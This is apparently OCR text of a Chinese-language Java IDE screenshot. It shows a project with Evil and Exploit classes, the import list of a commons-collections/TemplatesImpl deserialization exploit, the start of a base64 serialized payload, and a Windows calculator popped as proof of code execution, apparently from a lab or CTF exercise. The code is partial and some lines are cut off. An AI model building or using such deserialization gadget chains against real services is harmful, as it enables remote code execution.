 项目
Evil.java
TmpTest.java
Myexpect.class
JSONObject.class
Exploit.java
Exploit.class
com.app
Myexpect.class
Testapp.class
lib
commons-collections-3.2.2.jar
hutool-all-5.8.18.jar
javassist-3.20.0-GA.jar
META-INF
org.apache.commons.collections
out
DeserBug.jar
Evil
Evil.class
Exploit
Exploit.class
TmpTest
TmpTest.class
外部库
< 1.8 (3) > C:\Program Files\Java\jdk1.8.0_65
Maven: junit:junit:3.8.1
临时文件和控制台
1 import cn.hutool.json.JSONObject;
2 import com.app.Myexpect;
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter;
5 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
6 import javassist.ClassPool;
7 import javassist.CtClass;
8 import javassist.CtConstructor;
9 import javassist.CtNewConstructor;
10 import org.apache.commons.collections.functors.Constant
11 import org.apache.commons.collections.keyvalue.TiedMapE
12 import org.apache.commons.collections.map.LazyMap;
13
14 import javax.xml.transform.Templates;
15 import java.io.ByteArrayInputStream;
16 import java.io.ByteArrayOutputStream;
17 import java.io.ObjectInputStream;
18 import java.io.ObjectOutputStream;
19 import java.lang.reflect.Field;
运行
Exploit
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAA
sZW
进程已结束，退出代码为 0
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =